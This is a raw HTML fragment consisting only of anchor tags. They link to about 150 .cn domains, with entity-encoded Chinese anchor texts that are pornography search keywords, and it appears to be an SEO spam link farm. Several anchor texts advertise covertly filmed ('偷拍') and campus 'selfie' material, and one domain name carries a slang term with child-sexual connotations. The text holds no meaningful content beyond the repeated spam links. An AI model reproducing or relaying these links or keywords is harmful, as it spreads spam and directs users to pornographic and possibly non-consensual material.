<a href="http://iuctt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://excelatexcel.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c9706.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://xmcsf.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://qaest.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6821;&#x56ED;&#x81EA;&#x62CD;&#x90FD;&#x5E02;</a>|
<a href="http://663r.cn" target="_blank">&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wst2z9.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://niuni.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tea86.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiss.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://kdo.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;</a>|
<a href="http://npjq.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://womenhealth.com.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://fswap.com.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5728;&#x7EBF;mv&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mmbbw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aric.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x4E45;&#x4E45;9966&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://shhaocha.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;97</a>|
<a href="http://weiergang.org.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x78B0;</a>|
<a href="http://jxfccs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://nvshou.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://kendui.cn" target="_blank">&#x56FD;&#x4EA7;jk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fashionmix.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://addidas.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://zhangkunn.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://wooidc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gpmaryt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://archig.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://aiaile.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baigouluggages.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://olmos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://niuni.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5dapie.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hxauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://qinxion.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1beauty.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xbsu.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://baibigo.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cshaideman.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kening.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shsunnor.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://searra-ditol.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qd998.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://809u.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://ao2008.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://sw71.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://printer-sunway.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://ea30.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://gzsunny.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cctvcable.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://nullify.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bangante.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tradesquare.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nmjql.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://diyoubao.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eezoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://itay.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://facula.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://hydns.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jmharvest.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6301;&#x9EC4;&#x5927;&#x7247;99&#x4E45;&#x4E45;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnpin.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hwahai.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x624B;&#x673A;av&#x7537;&#x4EBA;&#x5929;&#x5802;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://py1017.cn" target="_blank">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://mwba.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://rnttxnl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://giyk.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://wjom.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://ataoge.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://wjom.cn" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv</a>|
<a href="http://800368.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://insty.cn" target="_blank">97&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B2C;8&#x9875;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sieko.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x719F;&#x5987;av</a>|
<a href="http://zcyc88.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://edu-st.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x871C;&#x81C0;A&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmgl.net.cn" target="_blank">777&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;av&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liruo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://lttk.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://wltabc.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nur218.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chuobu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://northgis.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://insass.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://clmusic.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://locwid.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://dirain.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://entins.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://cunny.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1w2u.com.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://moonson.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x89C6;&#x9891;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x62A4;&#x58EB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://wjom.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2233esia.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tielushebei.cn" target="_blank">&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muccc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://kuailebao.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://euinvest.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://99trip.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x641E;b&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://avrco.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>|
<a href="http://qmepe.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://439999.com.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lttk.com.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://youguangyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x719F;&#x5973;&#x7CBE;&#x54C1;av&#x8F6F;&#x4EF6;</a>|
